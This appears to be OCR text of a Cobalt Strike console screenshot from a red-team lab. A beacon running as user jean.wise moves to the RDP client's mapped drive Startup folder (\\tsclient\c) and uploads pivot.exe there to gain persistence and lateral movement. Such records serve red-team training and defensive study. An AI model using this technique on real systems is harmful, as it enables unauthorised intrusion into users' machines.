 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 4540
SYSTEM *
SQL-1 @ 3196
jean.wise
SQL-1 @ 1064
Event Log X Listeners X Beacon 10.10.17.231@4540 X Beacon 10.10.15.90@3196 X Processes 10.10.15.90@3196 X Beacon 10.10.1
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are ZPS\jean.wise
beacon> cd \\tsclient\c\Users\jean.wise\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
[*] cd \\tsclient\c\Users\jean.wise\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
[+] host called home, sent: 98 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is \\tsclient\c\Users\jean.wise\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
beacon> upload C:\Payloads\pivot.exe
[*] Tasked beacon to upload C:\Payloads\pivot.exe as pivot.exe
[+] host called home, sent: 311829 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: \\tsclient\c\Users\jean.wise\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\
Size Type Last Modified Name
---- ---- ------------- ----
174b fil 05/15/2021 19:00:25 desktop.ini
304kb fil 08/24/2022 02:38:23 pivot.exe